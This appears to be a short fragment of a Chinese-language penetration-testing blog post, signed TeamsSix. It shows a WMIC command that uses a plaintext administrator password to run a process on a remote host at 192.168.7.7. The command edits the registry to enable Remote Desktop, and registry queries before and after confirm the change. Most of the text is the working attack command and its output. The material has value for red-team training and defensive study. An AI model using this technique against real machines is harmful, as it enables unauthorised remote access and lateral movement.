 C:\>wmic /node:192.168.7.7 /user:administrator /password:1qaz@WSX process call create 'cmd.exe /c REG AD
D "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f'
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 3660;
ReturnValue = 0;
};
C:\Users\Administrator>REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
fDenyTSConnections REG_DWORD 0x1 关闭状态
C:\Users\Administrator>REG QUERY "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server
fDenyTSConnections REG_DWORD 0x0 开启状态
TeamsSix
TeamsSix
teamssix.com